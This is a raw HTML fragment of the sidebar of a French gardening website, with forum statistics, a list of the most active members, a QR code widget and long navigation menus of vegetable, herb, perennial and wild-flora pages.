					<a title="Voir toutes les vidéos" href="./video.html">5 Videos</a>
				</div></br><center>---------- <strong>Le forum</strong> ----------</center><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/forum_topic.png" alt="img" />
					<a href="index.php?mod=forum">9994 Sujets</a>
				</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/forum_rep.png" alt="img" />
					<a href="index.php?mod=forum">107951 R&eacute;ponses</a>
				</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/forum_participant.png" alt="img" />
					<a href="index.php?mod=forum">2141 Participants</a>
				</div><br /><hr />
			<div style="text-align:center">
				<img src="./modules/statsmini/images/stats.png" alt="Stats" />
				<a href="./index.php?mod=stats">Plus de stats...</a>
			</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Les plus connectés :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc517');
			EcrireDisplay('DisplayDiv','Bc517',document.getElementById('Bc517').style.display);
			this.title = (document.getElementById('Bc517').style.display == 'none' ? 'Afficher':'Masquer')+' Les plus connectés :'">
		Les plus connectés :
	</div>
	<div id="Bc517" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_kikan"><img src="./images/avatars/upload/2613.gif" alt="Avatar de Papou" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>1&nbsp;Papou</a></strong><br /><img src="./images/avatars/upload/1845.jpg" alt="Avatar de Chtismis" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>2&nbsp;Chtismis</a></strong><br /><img src="./images/avatars/upload/1.jpg" alt="Avatar de npk60480" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>3&nbsp;<span style="color:#FF0000">&Psi;</span>npk60480</a></strong><br /><img src="./images/avatars/4.gif" alt="Avatar de pensee" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>4&nbsp;pensee</a></strong><br /><img src="./images/avatars/upload/2857.jpg" alt="Avatar de Phil 02" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>5&nbsp;<span style="color:#FF0000">&Omega;</span>Phil 02</a></strong><br /><img src="./images/avatars/upload/181.jpg" alt="Avatar de jardin" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>6&nbsp;jardin</a></strong><br /><img src="./images/avatars/upload/3709.jpg" alt="Avatar de pathinini" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>7&nbsp;<span style="color:#FF0000">&Omega;</span>pathinini</a></strong><br /><img src="./images/avatars/107.gif" alt="Avatar de agave17" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>8&nbsp;agave17</a></strong><br /><img src="./images/avatars/upload/1253.gif" alt="Avatar de iledebeaute" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>9&nbsp;<span style="color:#0066FF">+</span>iledebeaute</a></strong><br /><img src="./images/avatars/upload/3051.jpg" alt="Avatar de pierre" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>10&nbsp;pierre</a></strong><br /><hr />
		<div style="text-align:center;">
			
		</div><div style="width: 130px;top: 5px;text-align:center;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">Module <a href="https://www.kwsphp.fr" title="Module Kikan By Calfou">Kikan </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a></div> </div>
</div>
</div>
</div>
</div>
<div id="gauche">
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Menu général :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc1');
			EcrireDisplay('DisplayDiv','Bc1',document.getElementById('Bc1').style.display);
			this.title = (document.getElementById('Bc1').style.display == 'none' ? 'Afficher':'Masquer')+' Menu général :'">
		Menu général :
	</div>
	<div id="Bc1" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu1">
		
						<li>                        Le site
							<ul>
						<li><a href="./index.php?mod=contact">Contacter l&#039;admin
						</a>
						</li>
							</ul>
						</li>
						<li>                        Services pratiques
							<ul>
						<li><a href="./index.php?mod=forum">Le forum
						</a>
						</li>
						<li><a href="./index.php?mod=download">Téléchargements
						</a>
						</li>
						<li><a href="./index.php?mod=articles">Les articles
						</a>
						</li>
						<li><a href="./index.php?mod=news">Les news
						</a>
						</li>
							</ul>
						</li>
						<li>                        Divertissements
							<ul>
						<li><a href="./index.php?mod=mg3">Les albums photos 
						</a>
						</li>
							</ul>
						</li>
						<li>                        Communiquer
							<ul>
						<li><a href="http://chat.coolsmile.net/?salle=%23webjardiner" target="_blank">Le chat
						</a>
						</li>
						<li><a href="./index.php?mod=livredor">Le livre d&#039;or
						</a>
						</li>
						<li><a href="http://www.ecarteweb.com/carte/selection.php?n=8645&amp;nc=AFGcjlZAKdbbw" target="_blank">Les Ec@rtes
						</a>
						</li>
							</ul>
						</li>
						<li>                        Les liens 
							<ul>
						<li><a href="https://www.passion-fauneetflore.fr" target="_blank">Passion faune-flore
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=103">Faire un lien
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(1);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer QR code :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc909');
			EcrireDisplay('DisplayDiv','Bc909',document.getElementById('Bc909').style.display);
			this.title = (document.getElementById('Bc909').style.display == 'none' ? 'Afficher':'Masquer')+' QR code :'">
		QR code :
	</div>
	<div id="Bc909" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_qrcode"><center><img src="https://api.qrserver.com/v1/create-qr-code/?data=https%3A%2F%2Fwww.webjardiner.com%2Findex.php%3Fmod%3Dpage%26ac%3Dpage%26id_page%3D55&amp;size=180x180" alt="QR_code" title="Il suffit de prendre en photo ce Qrcode qui renvoie vers la page en cours du site. (Sous Android mode photo, photographier ce Qrcode et cliquez sur le lien en bas qui s'affiche à l'écran)" /></center>
	<center><br />
		Code pour le forum en cours : <br /><input type="text" size="30" value="[url=https://www.webjardiner.com/index.php?mod=page&ac=page&id_page=55][img=Cliquez sur ce QR code pour suivre le lien]https://api.qrserver.com/v1/create-qr-code/?data=https%3A%2F%2Fwww.webjardiner.com%2Findex.php%3Fmod%3Dpage%26ac%3Dpage%26id_page%3D55&amp;size=100x100[/img][/url]" name="affiche_code_forum" title="Il vous suffit de copier entièrement ce lien BBcode et de le coller dans votre post sur ce forum."/><br /><br />
		Code HTML en cours : <br /><input type="text" size="30" value="&lt;a target=&quot;_blank&quot; title=&quot;Jardiner, cultiver les poireaux, Allium porrum Linné, semer, planter, butter, recolter, conserver&quot; href=&quot;https://www.webjardiner.com/index.php?mod=page&ac=page&id_page=55&quot;&gt;&lt;img src=&quot;https://api.qrserver.com/v1/create-qr-code/?data=https%3A%2F%2Fwww.webjardiner.com%2Findex.php%3Fmod%3Dpage%26ac%3Dpage%26id_page%3D55&quot; border=&quot;0&quot; width=&quot;100px&quot; /&gt;&lt;/a&gt;" name="affiche_code_html" title="Il vous suffit de copier entièrement ce lien HTML et de le coller où bon vous semble !."/>
	</center ><div style="width: 136px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module QR Code By Calfou">QR Code </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Jardin potager"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc471');
			EcrireDisplay('DisplayDiv','Bc471',document.getElementById('Bc471').style.display);
			this.title = (document.getElementById('Bc471').style.display == 'none' ? 'Afficher':'Masquer')+' Jardin potager'">
		Jardin potager
	</div>
	<div id="Bc471" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu471">
		
						<li>                        Les plantes de A à Z
							<ul>
						<li>                        A
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=190">Ail
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=15">Artichaut
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=16">Asperge
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=17">Aubergine
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=32">Arroche
						</a>
						</li>
							</ul>
						</li>
						<li>                        B
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=20">Barbe de capucin
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=19">Bette
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=21">Betterave
						</a>
						</li>
							</ul>
						</li>
						<li>                        C
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=22">Cardon
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=23">Carotte
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=24">Céleri
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=26">Choux
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=28">Concombre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=29">Courgette
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=197">Crosnes
						</a>
						</li>
							</ul>
						</li>
						<li>                        E
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=30">Echalote
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=31">Endive
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=32">Epinard
						</a>
						</li>
							</ul>
						</li>
						<li>                        F
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=34">Fenouil
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=35">Fève
						</a>
						</li>
							</ul>
						</li>
						<li>                        H
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=36">Haricot
						</a>
						</li>
							</ul>
						</li>
						<li>                        L
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=37">Laitue
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=38">Lentille
						</a>
						</li>
							</ul>
						</li>
						<li>                        M
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=39">Mache
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=40">Maïs
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=41">Melon
						</a>
						</li>
							</ul>
						</li>
						<li>                        N
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=42">Navet
						</a>
						</li>
							</ul>
						</li>
						<li>                        O
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=49">Oignon
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=50">Oseille
						</a>
						</li>
							</ul>
						</li>
						<li>                        P
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=129">Panais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=53">Piment
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=54">Pissenlit
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=55">Poireaux
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=56">Poirée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=57">Pois
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=58">Poivron
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=59">Pomme de terre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=60">Potiron
						</a>
						</li>
							</ul>
						</li>
						<li>                        R
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=61">Radis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=196">Raifort
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=62">Rhubarbe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=63">Rutabaga
						</a>
						</li>
							</ul>
						</li>
						<li>                        S
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=64">Salsifis
						</a>
						</li>
							</ul>
						</li>
						<li>                        T
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=32">Tétragone
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=65">Tomates
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
						<li>                        Création d&#039;un potager
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=2">La culture potagère
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=3">La création du potager
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=4">Sortes de culture
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=141">Les outils de jardinage
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=5">Les engrais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=7">Tracé du potager
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=134">Création d&#039;un serre (tuto)
						</a>
						</li>
							</ul>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=8">Durée germinative
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=127">Lexique du potager
						</a>
						</li>
						<li>                        pH des sols
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=10">Le Ph des arbres
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=11">pH des arbustes
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=12">Le pH des fleurs
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=13">Le pH des plantes
						</a>
						</li>
							</ul>
						</li>
						<li>                        Les aromatiques
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=18">Basilic
						</a>
						</li>
						<li><a href="./forum/index.php?mod=page&amp;ac=page&amp;id_page=25">Cerfeuil
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=27">Ciboulette
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=33">Estragon
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=102">Persil
						</a>
						</li>
						<li><a href="index.php?mod=page&amp;ac=page&amp;id_page=52">Persil tubéreux
						</a>
						</li>
							</ul>
						</li>
						<li>                        Décoctions, purins etc
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=89">Les purins (les principes)
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=90">Les extraits de plantes
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=91">Utilisation des extraits
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=92">Conserver ses extraits
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=97">Les recettes de purins
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=98">Les recettes de macérations
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=99">Les recettes de décoctions
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=100">Les recettes d&#039;infusion
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(471);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Jardin d&#039;agrément"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc578');
			EcrireDisplay('DisplayDiv','Bc578',document.getElementById('Bc578').style.display);
			this.title = (document.getElementById('Bc578').style.display == 'none' ? 'Afficher':'Masquer')+' Jardin d\'agrément'">
		Jardin d'agrément
	</div>
	<div id="Bc578" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu578">
		
						<li>                        L&#039;arboriculture
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=66">Arboriculture
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=70">Arboriculture fruitière
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=106">Le semis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=107">Le bouturage
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=194">Le marcottage
						</a>
						</li>
							</ul>
						</li>
						<li>                        Les arbustes
							<ul>
						<li>                        E
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=67">Eglantier
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=68">Eleagnus
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=203">Escallonia
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
						<li>                        Les annuelles
							<ul>
						<li>                        I
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=183">Impatiens
						</a>
						</li>
							</ul>
						</li>
						<li>                        N
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=186">Nigelle de Damas
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
						<li>                        Les vivaces
							<ul>
						<li>                        A
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=69">Acanthe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=71">Aceriphyllum
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=72">Achillee
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=73">Aconit Napel
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=74">Actée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=75">Adonide de printemps
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=76">Aethionéme
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=78">Agapanthe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=79">Agastache
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=77">Alstroemére
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=80">Amaryllis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=81">Ancolie
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=82">Anémone
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=84">Armoise
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=85">Arum d&#039;Ethiopie
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=86">Aruncus
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=87">Asarine couchée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=88">Asclépiade
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=93">Asphodèle
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=94">Aspérule odorante
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=95">Aster bleu du Cap
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=96">Astérolide
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=108">Astilbe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=109">Aubriete
						</a>
						</li>
							</ul>
						</li>
						<li>                        B
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=110">Ballote
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=111">Belamcanda
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=112">Belle de nuit
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=113">Benoite
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=114">Boltonia
						</a>
						</li>
							</ul>
						</li>
						<li>                        C
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=115">Chrysanthème
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=152">Crocus
						</a>
						</li>
							</ul>
						</li>
						<li>                        D
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=169">Dahlia
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=172">Doronic
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=173">Digitale
						</a>
						</li>
							</ul>
						</li>
						<li>                        E
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=120">Echinacée pourpre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=116">Edelweiss
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=206">Epimédium
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=144">Epimedium
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=117">Epipactis des marais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=118">Euphorbe characias
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=119">Euphorbe de Griffith
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=122">Euphorbe polychrome
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=204">Erythrone
						</a>
						</li>
							</ul>
						</li>
						<li>                        F
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=201">Fétuque
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=205">Fleur ananas
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=147">Fougère scolopendre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=154">Fritillaire
						</a>
						</li>
							</ul>
						</li>
						<li>                        G
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=162">Galane
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=202">Gaura
						</a>
						</li>
							</ul>
						</li>
						<li>                        H
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=146">Hémérocallis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=145">Heuchere
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=157">Hosta
						</a>
						</li>
							</ul>
						</li>
						<li>                        I
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=166">Immortelle
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=176">Ipomée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=167">Iris
						</a>
						</li>
							</ul>
						</li>
						<li>                        J
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=153">Jacynthe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=178">Julienne des dames
						</a>
						</li>
							</ul>
						</li>
						<li>                        L
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=168">Linaire
						</a>
						</li>
							</ul>
						</li>
						<li>                        M
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=151">Muscari
						</a>
						</li>
							</ul>
						</li>
						<li>                        N
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=149">Narcisse
						</a>
						</li>
							</ul>
						</li>
						<li>                        O
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=160">Omphalode
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=161">Onagre
						</a>
						</li>
							</ul>
						</li>
						<li>                        P
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=164">Pavot
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=148">Perce-neige
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=159">Pivoine
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=163">Potentille
						</a>
						</li>
							</ul>
						</li>
						<li>                        R
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=155">Renoncule
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=158">Rhododendron
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=174">Rubdeckia
						</a>
						</li>
							</ul>
						</li>
						<li>                        T
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=150">Tulipe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=165">Trolle
						</a>
						</li>
							</ul>
						</li>
						<li>                        V
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=156">Violette
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(578);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer La flore sauvage"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc642');
			EcrireDisplay('DisplayDiv','Bc642',document.getElementById('Bc642').style.display);
			this.title = (document.getElementById('Bc642').style.display == 'none' ? 'Afficher':'Masquer')+' La flore sauvage'">
		La flore sauvage
	</div>
	<div id="Bc642" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu642">
		
						<li>                        La flore sauvage
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=104">Bois
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=101">Bords des routes
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=124">Eau, bord de l&#039;eau
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=125">Haies et lisières des forêts
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=126">Landes sablonneuses
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=131">Marais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=128">Murs
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=192">Terres arables
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(642);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Linkxchange :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc899');
			EcrireDisplay('DisplayDiv','Bc899',document.getElementById('Bc899').style.display);
